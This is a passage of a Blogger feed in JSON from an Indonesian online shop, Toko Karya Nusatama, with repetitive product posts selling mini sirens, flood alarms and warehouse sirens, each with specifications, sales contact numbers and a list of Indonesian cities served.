\/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-mini-siren-ms-190-220v-di-depok.html\"\u003EJual Alarm Banjir Mini Siren MS 190 220v di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-pertambangan-jdw-245b-explo-di-batam.html\"\u003EJual Sirine Pertambangan JDW-245B Explo di Batam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lion-king-lk-jde-400b-280v-ip55-ex-dii-bt4.html\"\u003EJual Lion King Lk Jdw 400b 280V IP55 Ex dll BT4\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6838695847455591477\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-baby-siren-peresmian-ewig-ms-290-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6838695847455591477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6838695847455591477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-baby-siren-peresmian-ewig-ms-290-di-surabaya.html","title":"Jual Baby Siren Peresmian Ewig MS 290 di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpwTnMCJSAVqoio_hZGBzfq2g2NImMQOY-hTqCAnAeCM0t0twYF_Zq09AFtXLHLZ_rc63fpTRFxmut5s-WGwZFYweSOzRT8o-QE5LUer0nKH_-uXZe_oBGQJzaXIHxexnPrK3E_QpcYs4DAK6zUP8qTQDvStgL3JtDeiNJXSx8jXtea7PD4BbOARI3JGI3\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-19T200324.555.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5288207120736889789"},"published":{"$t":"2024-02-19T05:01:00.000-08:00"},"updated":{"$t":"2024-02-19T05:01:33.419-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Alarm Banjir Mini Siren MS 190 220v di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Banjir Mini Siren MS 190 220v di Depok , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNCbSOSFZK2YTqcw_GlmklTUVENErQV8ltPs-4hkLjf3IiOK1-MQ5_oLfsnQjClG8mWVvr03uzl57RpFTBfC_Cr_mdH8B0ZfuzzMSpffqHtamBYOxtqCWbQGOnQOg7c9EAuad0Vd2-th7z_QGSP6gI5fVDr2hBovMOMmxR8huH59UNTckmTiKhsQaHKoE\/s300\/Desain%20tanpa%20judul%20-%202024-02-19T195750.472.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Banjir Mini Siren MS 190 220v di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNCbSOSFZK2YTqcw_GlmklTUVENErQV8ltPs-4hkLjf3IiOK1-MQ5_oLfsnQjClG8mWVvr03uzl57RpFTBfC_Cr_mdH8B0ZfuzzMSpffqHtamBYOxtqCWbQGOnQOg7c9EAuad0Vd2-th7z_QGSP6gI5fVDr2hBovMOMmxR8huH59UNTckmTiKhsQaHKoE\/s16000\/Desain%20tanpa%20judul%20-%202024-02-19T195750.472.png\" title=\"Jual Alarm Banjir Mini Siren MS 190 220v di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBerikut spesifikasi nya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Panjang 9cm\u003Cbr \/\u003E\n- Lebar Tinggi 6cm\u003Cbr \/\u003E\n- Diameter 5,5cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine ini bisa di gunakan untuk pabrik, PT, Sekolah, Pertokoan, kantor, Bank dll.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alarm Banjir Mini Siren MS 190 220v di Depok , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lion-king-ip44-alarm-gudang-lk-m2-di-lampung.html\"\u003EJual Lion King IP44 Alarm Gudang LK M2 di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-pertambangan-jdw-245b-explo-di-batam.html\"\u003EJual Sirine Pertambangan JDW-245B Explo di Batam\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lion-king-lk-jde-400b-280v-ip55-ex-dii-bt4.html\"\u003EJual Lion King Lk Jdw 400b 280V IP55 Ex dll BT4\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5288207120736889789\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-mini-siren-ms-190-220v-di-depok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5288207120736889789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5288207120736889789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-mini-siren-ms-190-220v-di-depok.html","title":"Jual Alarm Banjir Mini Siren MS 190 220v di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjNCbSOSFZK2YTqcw_GlmklTUVENErQV8ltPs-4hkLjf3IiOK1-MQ5_oLfsnQjClG8mWVvr03uzl57RpFTBfC_Cr_mdH8B0ZfuzzMSpffqHtamBYOxtqCWbQGOnQOg7c9EAuad0Vd2-th7z_QGSP6gI5fVDr2hBovMOMmxR8huH59UNTckmTiKhsQaHKoE\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-19T195750.472.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3444006559852004222"},"published":{"$t":"2024-02-18T20:42:00.000-08:00"},"updated":{"$t":"2024-02-18T20:42:14.276-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Mini Yahagi LK B36 220Volt di Demak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Mini Yahagi LK B36 220Volt di Demak , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbqBtcEH5V2sAN-Nx0-Ut5njb_1URgBMPfI4Zqft7XmV4Q1sfnqWBIzCs_KCFWY4CNMMXDlhrpFT40re5vM2nrpbNR6snwxiszToHWTjFAa5_D5C0X308B9qS3rq2xdhDfn5BKSHrRwRoN34IpnK0_NZ-zSaQ7Oj3c-AA7D99bOA9hxe-xVuUvgKh27-O\/s300\/Desain%20tanpa%20judul%20-%202024-02-19T113655.066.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Mini Yahagi LK B36 220Volt di Demak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbqBtcEH5V2sAN-Nx0-Ut5njb_1URgBMPfI4Zqft7XmV4Q1sfnqWBIzCs_KCFWY4CNMMXDlhrpFT40re5vM2nrpbNR6snwxiszToHWTjFAa5_D5C0X308B9qS3rq2xdhDfn5BKSHrRwRoN34IpnK0_NZ-zSaQ7Oj3c-AA7D99bOA9hxe-xVuUvgKh27-O\/s16000\/Desain%20tanpa%20judul%20-%202024-02-19T113655.066.png\" title=\"Jual Sirine Mini Yahagi LK B36 220Volt di Demak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESuara berbeda dengan yg made in cina .. jangkauan mencapai 110 mtr\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpec product\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Merk Yahagi\u003Cbr \/\u003E\n- type b -36\u003Cbr \/\u003E\n- tegangan : 230 vac\u003Cbr \/\u003E\n- daya : 40 watt\u003Cbr \/\u003E\n- rpm : 6000rpm\u003Cbr \/\u003E\n- berat : +\/- 2kg\u003Cbr \/\u003E\n- bahan : besi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Mini Yahagi LK B36 220Volt di Demak , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"Jual Electrical Motor Siren Sirine Jdl 550 di Bogor\"\u003EJual Electrical Motor Siren Sirine Jdl 550 di Bogor\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-sirine-lion-king-jdl-188-1-5mtr-di-denpasar.html\"\u003EJual Sirine Lion King JDL 188 1,5mtr di Denpasar\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/ready-stok-sirine-bandara-lion-king-lk-m2-di-bekasi.html\"\u003EReady Stok Sirine Bandara Lion King LK M2 di Bekasi \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3444006559852004222\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-mini-yahagi-lk-b36-220volt-di-demak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3444006559852004222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3444006559852004222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-mini-yahagi-lk-b36-220volt-di-demak.html","title":"Jual Sirine Mini Yahagi LK B36 220Volt di Demak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbqBtcEH5V2sAN-Nx0-Ut5njb_1URgBMPfI4Zqft7XmV4Q1sfnqWBIzCs_KCFWY4CNMMXDlhrpFT40re5vM2nrpbNR6snwxiszToHWTjFAa5_D5C0X308B9qS3rq2xdhDfn5BKSHrRwRoN34IpnK0_NZ-zSaQ7Oj3c-AA7D99bOA9hxe-xVuUvgKh27-O\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-19T113655.066.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5560133911191862042"},"published":{"$t":"2024-01-12T05:58:00.000-08:00"},"updated":{"$t":"2024-01-12T05:58:03.948-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Pergudangan MS 390 220VAC di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Pergudangan MS 390 220VAC di Denpasar , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-01-12T205511.333.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Pergudangan MS 390 220VAC di Denpasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-01-12T205511.333.png\" title=\"Jual Sirine Pergudangan MS 390 220VAC di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E- body besi warna silver dan merah. - voltase: 220VAC.\u003Cbr \/\u003E\n- dimensi: 132x215x145.\u003Cbr \/\u003E\n- pemakaian bisa di pabrik.sekolahan ataupun di perkantoran.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Pergudangan MS 390 220VAC di Denpasar , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-siren-mini-ms-290-dc-24volt-di-makasar.html\"\u003EJual Sirine Mini MS-290  DC 24Volt di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-mini-siren-ewig-ms-190-siren-pergudangan-di-bandung.html\"\u003EJual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/hub-0813-3839-3673-jual-yahagi-283-293-303-313.html\"\u003EHub. 0813 3989 3673 Jual Yahagi 283, 293, 303, 313\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5560133911191862042\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-sirine-pergudangan-ms-390-220vac-di-denpasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5560133911191862042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5560133911191862042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-sirine-pergudangan-ms-390-220vac-di-denpasar.html","title":"Jual Sirine Pergudangan MS 390 220VAC di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-01-12T205511.333.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2747238098607652235"},"published":{"$t":"2024-01-12T05:53:00.000-08:00"},"updated":{"$t":"2024-01-12T05:53:26.221-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Mini MS-290  DC 24Volt di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Mini MS-290  DC 24Volt di Makasar , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZY3P0zBzCftrERz3PHehY3ZysfOGwFO3k18EsihAFEotGX0SZs9rYmovReZI98BFJAp7hrXjFJLLuOe2OOX5WYzMpc36OnaH-lLCY24mWipvcENcNpnz1X9jMPbLlLtD2G3A5vQ1U7qXG_GtEvtbKmlJ4WNx3d1lD9IYmgyzmE23PMf9dVCPBXbg77-fy\/s300\/Desain%20tanpa%20judul%20-%202024-01-12T205054.805.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Mini MS-290  DC 24Volt di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZY3P0zBzCftrERz3PHehY3ZysfOGwFO3k18EsihAFEotGX0SZs9rYmovReZI98BFJAp7hrXjFJLLuOe2OOX5WYzMpc36OnaH-lLCY24mWipvcENcNpnz1X9jMPbLlLtD2G3A5vQ1U7qXG_GtEvtbKmlJ4WNx3d1lD9IYmgyzmE23PMf9dVCPBXbg77-fy\/s16000\/Desain%20tanpa%20judul%20-%202024-01-12T205054.805.png\" title=\"Jual Sirine Mini MS-290  DC 24Volt di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAlarm Sirene 120dB DC 24V Ewig MS-290 Motor Siren Sirine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoltase: DC 24Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Mini MS-290  DC 24Volt di Makasar , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-sirine-tanda-banjir-yahagi-283-di-sumatera.html\"\u003EJual Sirine Tanda Banjir Yahagi 283 di Sumatera\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-mini-siren-ewig-ms-190-siren-pergudangan-di-bandung.html\"\u003EJual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/01\/hub-0813-3839-3673-jual-yahagi-283-293-303-313.html\"\u003EHub. 0813 3989 3673 Jual Yahagi 283, 293, 303, 313\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2747238098607652235\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-siren-mini-ms-290-dc-24volt-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2747238098607652235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2747238098607652235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/01\/jual-siren-mini-ms-290-dc-24volt-di-makasar.html","title":"Jual Sirine Mini MS-290  DC 24Volt di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZY3P0zBzCftrERz3PHehY3ZysfOGwFO3k18EsihAFEotGX0SZs9rYmovReZI98BFJAp7hrXjFJLLuOe2OOX5WYzMpc36OnaH-lLCY24mWipvcENcNpnz1X9jMPbLlLtD2G3A5vQ1U7qXG_GtEvtbKmlJ4WNx3d1lD9IYmgyzmE23PMf9dVCPBXbg77-fy\/s72-c\/Desain%20tanpa%20judul%20-%202024-01-12T205054.805.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2715246146206505699"},"published":{"$t":"2024-01-12T05:49:00.000-08:00"},"updated":{"$t":"2024-01-12T05:49:17.909-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-01-12T204536.887.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-01-12T204536.887.png\" title=\"Jual Mini Siren EWIG MS-190 Siren Pergudangan di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBerikut spesifikasi nya :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E- Voltage 220v\u003Cbr \/\u003E\n- Panjang 9cm\u003Cbr \/\u003E\n- Lebar Tinggi 6cm\u003Cbr \/\u003E\n- Diameter 5,5cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine ini bisa di gunakan untuk pabrik, PT, Sekolah, Pertokoan, kantor, Bank dll.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI 